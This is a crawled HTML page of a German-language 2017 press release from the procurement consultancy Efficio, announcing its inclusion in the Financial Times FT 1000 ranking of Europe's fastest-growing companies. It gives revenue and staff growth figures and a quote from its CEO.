

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/
body_size: 9428
content:




<!doctype html>

<html lang="de">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='i8GToPPPjaXGcETZ2RXTOw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="i8GToPPPjaXGcETZ2RXTOw==">window.nonceForBEScripts = "i8GToPPPjaXGcETZ2RXTOw==";</script>
    <script type="application/ld+json" nonce="i8GToPPPjaXGcETZ2RXTOw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Einkaufsberatung von Efficio: Transformieren Sie die Komplexität der Supply Chain in Chancen. Erfahren Sie mehr über unsere maßgeschneiderten Lösungen.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": " +49 211 566 88 111",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Koingsallee 6-8",
	    "addressLocality": "Dusseldorf",
	    "postalCode": "40212",
	    "addressCountry": "DE"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/#article",
  "headline": "Efficio unter den FT 1000: Europas schnellst wachsende Unternehmen",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2017-04-07T21:42:16+00:00",
  
    
      "dateModified": "2023-03-27T11:17:38.134822+00:00",
    
      
  "url": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/",

  "inLanguage": "de",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "In einem Verlagsspecial der Financial Times wurde die Einkaufsberatung Efficio als eine der am schnellsten wachsenden Firmen Europas ausgezeichnet.",
  "articleSection": "News",

  

  "articleBody": "In einem Verlagsspecial der Financial Times wurde die Einkaufsberatung Efficio als eine der am schnellsten wachsenden Firmen Europas ausgezeichnet."
}


          
  


  ,{
    "@type": "Quotation",
    "text": "Wir sind hocherfreut, einen Platz im ersten FT 1000 Ranking einzunehmen. Unser exponentielles Wachstum bestätigt unseren hohen Wertbeitrag sowie unser herausragendes Engagement im Dienste unserer Kunden. Unser umfangreiches Service\u002DAngebot, der intelligente Technolgieeinsatz sowie unser breites Expertenwissen bilden ein lukratives Angebot für eine globale Business Community, die auf der Suche nach nachhaltigen Verbesserungen im Einkauf ist. Die Berücksichtigung in den FT 1000 verdeutlicht die hohe Qualität unserer Kundenlösungen sowie die, der außergewöhnlichen Berater, die sie implementieren."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Jens Pedersen, CEO von Efficio"

        

        

      }
    
  }



        ]
      }
    </script>

    
  <meta name="description" content="In einem Verlagsspecial der Financial Times wurde die Einkaufsberatung Efficio als eine der am schnellsten wachsenden Firmen Europas ausgezeichnet.">


    <title>Efficio unter den FT 1000: Europas schnellst wachsende Unternehmen</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-ft1000-europes-fastest-growing-companies/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-ft1000-europes-fastest-growing-companies/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-ft1000-europes-fastest-growing-companies/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-ft1000-europes-fastest-growing-companies/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/notizie/efficio-ft1000-europes-fastest-growing-companies/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-ft1000-europes-fastest-growing-companies/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-ft-1000-europas-schnell-wachsende-Firmen/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio unter den FT 1000: Europas schnellst wachsende Unternehmen">
  <meta property="og:description" content="In einem Verlagsspecial der Financial Times wurde die Einkaufsberatung Efficio als eine der am schnellsten wachsenden Firmen Europas ausgezeichnet.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Deutsch</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Deutschland
            
          </button>

        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-ft1000-europes-fastest-growing-companies/" title="Zur Sprache wechseln: Britisch Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        

        
          <li>
            <a class="dropdown-item" href="/fr/ressources/nouvelles/efficio-ft1000-europes-fastest-growing-companies/" title="Zur Sprache wechseln: Französisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/notizie/efficio-ft1000-europes-fastest-growing-companies/" title="Zur Sprache wechseln: Italienisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/de/efficio-middle-east/" title="Weiter zu: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/de/efficio-nordics/" title="Weiter zu: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-ft1000-europes-fastest-growing-companies/" title="Zur Sprache wechseln: US Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/de/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="uber-uns" data-bs-toggle="dropdown" aria-expanded="false">
        Über uns
      </a>
      <div class="dropdown-menu" aria-labelledby="uber-uns">
        <div class="container">
          










  <div id="row-173132"  style class="row">
  

  

  
      
      










  <div id="col-173133"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Über uns</h2>
  
    <div style class="list-group"><a id="link-173136" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Wer wir sind
    </span></a><a id="link-173137" href="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" 














><span>
      Unternehmensführung
    </span></a><a id="link-173138" href="//www.efficioconsulting.com/de/ueber-uns/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/our-locations/" 














><span>
      Unsere Standorte
    </span></a><a id="link-173139" href="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" 














><span>
      CSR bei Efficio
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="wie-wir-unterstutzen" data-bs-toggle="dropdown" aria-expanded="false">
        Wie wir unterstützen
      </a>
      <div class="dropdown-menu" aria-labelledby="wie-wir-unterstutzen">
        <div class="container">
          










  <div id="row-163591"  style class="row">
  

  

  
      
      










  <div id="col-163592"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Wie wir unterstützen</h2>
  
    <div style class="list-group"><a id="link-163595" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" 














><span>
      Einkaufsorganisation
    </span></a><a id="link-163596" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" 














><span>
      Fusionen und Übernahmen
    </span></a><a id="link-163597" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" 














><span>
      Kompetenzentwicklung und Ressourcen
    </span></a><a id="link-163598" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" 














><span>
      Kostenoptimierung
    </span></a><a id="link-163599" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" 














><span>
      Nachhaltigkeit und ESG
    </span></a><a id="link-163600" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" 














><span>
      Supply Chain Management
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-163601"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-163602" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Erfahren Sie mehr über die vielen Möglichkeiten, wie wir Sie bei der Erreichung Ihrer Ziele im Einkauf und in der Supply Chain unterstützen können.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/" 















      
  >
    
        <span>Alle Services anzeigen</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-163603"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Branchen</h2>
  
    <div style class="list-group"><a id="link-163606" href="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" 














><span>
      Bau und Infrastruktur
    </span></a><a id="link-163607" href="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" 














><span>
      Einzelhandel und Großhandel
    </span></a><a id="link-163608" href="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" 














><span>
      Energie und Versorgung
    </span></a><a id="link-163609" href="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" 














><span>
      Finanzdienstleister
    </span></a><a id="link-163610" href="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" 














><span>
      Herstellende Industrie (Manufacturing)
    </span></a><a id="link-163611" href="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" 














><span>
      Öffentlicher Sektor und gemeinnützige Organisationen
    </span></a><a id="link-163612" href="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" 














><span>
      Pharma und Healthcare
    </span></a><a id="link-163613" href="//www.efficioconsulting.com/de/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/private-equity/" 














><span>
      Private Equity
    </span></a><a id="link-163614" href="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" 














><span>
      Technologie, Medien und Telekommunikation
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/publikationen/">Publikationen</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/efficio-clubs/">Clubs</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="karriere" data-bs-toggle="dropdown" aria-expanded="false">
        Karriere
      </a>
      <div class="dropdown-menu" aria-labelledby="karriere">
        <div class="container">
          










  <div id="row-249122"  style class="row">
  

  

  
      
      










  <div id="col-249123"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Karriere</h2>
  
    <div style class="list-group"><a id="link-249126" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a><a id="link-249127" href="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" 














><span>
      Unternehmenskultur
    </span></a><a id="link-249128" href="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" 














><span>
      Vielfalt, Gerechtigkeit und Inklusion
    </span></a><a id="link-249129" href="//www.efficioconsulting.com/de/karriere/womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/womens-network/" 














><span>
      Women’s Network
    </span></a><a id="link-249130" href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 














><i class="far " aria-hidden="true"></i><span>
      Bewirb dich
    </span><i class="far " aria-hidden="true"></i></a><a id="link-249131" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" 














><span>
      Interviewprozess für Consultingjobs
    </span></a><a id="link-249132" href="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" 














><span>
      Recruitment FAQs
    </span></a><a id="link-249133" href="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" 














><span>
      eConnect: Das Alumni-Netzwerk
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-249134"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-249135" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Bewirb dich</h3>
    

    
      <div class="content"><p>Ganz gleich, ob du ein Hochschulabsolvent oder ein erfahrener Berater bist, eine Karriere bei Efficio bietet dir eine spannende Arbeit bei namhaften Klienten in aller Welt.</p>

<p>Bist du bereit, dich zu bewerben? Sieh dir unsere aktuellen Stellenangebote an und bewirb dich.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 















      
  >
    
        <span>Bewirb dich</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/de/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Suche</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Suche Efficio..." aria-label="Suche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="i8GToPPPjaXGcETZ2RXTOw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/de/contact/">Kontakt</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio unter den FT 1000: Europas schnellst wachsende Unternehmen</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                News
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            
              <dt>Publish date</dt>
              <dd class="publish-date">7 Apr 2017</dd>
            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">In einem Verlagsspecial der Financial Times wurde die Einkaufsberatung Efficio als eine der am schnellsten wachsenden Firmen Europas ausgezeichnet.</p>

<p>Der FT 1000 Report umfasst die 1.000 europäischen Unternehmen, die den größten prozentualen Umsatzzuwachs zwischen den Jahren 2012 und 2015 verzeichneten.<br>
Innerhalb des dreijährigen Zeitraums erzielte Efficio ein Wachstum des Umsatzes um 86% auf einen Wert von 42,8 Millionen Euro in 2015.<br>
Die Zahl der Mitarbeiter wuchs in dieser Zeit um 65% auf 181 Beschäftigte im Jahr 2015. Im gleichen Jahr baute Efficio seine globale Präsenz weiter aus und eröffnete einen neuen Bürostandort in den USA, zusätzlich zu den damals fünf europäischen Außenstellen. Mittlerweile betreibt Efficio acht Büros in Europa, im Mittleren Osten und in den USA.</p>





<div id="quote-68873" class="blockquote default-layout align-center">
  <blockquote>
    <span class="quote">Wir sind hocherfreut, einen Platz im ersten FT 1000 Ranking einzunehmen. Unser exponentielles Wachstum bestätigt unseren hohen Wertbeitrag sowie unser herausragendes Engagement im Dienste unserer Kunden. Unser umfangreiches Service-Angebot, der intelligente Technolgieeinsatz sowie unser breites Expertenwissen bilden ein lukratives Angebot für eine globale Business Community, die auf der Suche nach nachhaltigen Verbesserungen im Einkauf ist. Die Berücksichtigung in den FT 1000 verdeutlicht die hohe Qualität unserer Kundenlösungen sowie die, der außergewöhnlichen Berater, die sie implementieren.</span>
    <footer>
      <cite title="Jens Pedersen, CEO von Efficio, , ">

        
          <span class="origin-name">Jens Pedersen, CEO von Efficio</span>
        

        

        
      </cite>
    </footer>
  </blockquote>
</div>
<p> </p>

<p><strong>Für weitere Informationen kontaktieren Sie bitte: </strong></p>

<p>Sascha König<br>
Marketing Executive<br>
Efficio GmbH<br>
+49 (0) 211 566 88 111</p>

<p> </p>

        </section>
        <aside class="side-col">

          






          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/de/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-161046"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-161047"  class="col">
  
  
    <div style class="list-group"><a id="link-161049" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Über uns
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161050"  class="col">
  
  
    <div style class="list-group"><a id="link-161052" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" 














><span>
      Wie wir unterstützen
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161053"  class="col">
  
  
    <div style class="list-group"><a id="link-161055" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161056"  class="col">
  
  
    <div style class="list-group"><a id="link-161058" href="//www.efficioconsulting.com/de/kontakt/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/kontakt/" 














><span>
      Kontakt
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-161059"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-161060"  class="col">
  
  
    <div style class="list-group"><a id="link-161062" href="//www.efficioconsulting.com/de/legal/impressum/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/impressum/" 














><span>
      Impressum
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161063"  class="col">
  
  
    <div style class="list-group"><a id="link-161065" href="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" 














><span>
      Datenschutzerklärung
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="i8GToPPPjaXGcETZ2RXTOw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'de', 'section': 'News', 'publish-date': '2017-04-07 21:42:16+00:00'
    });
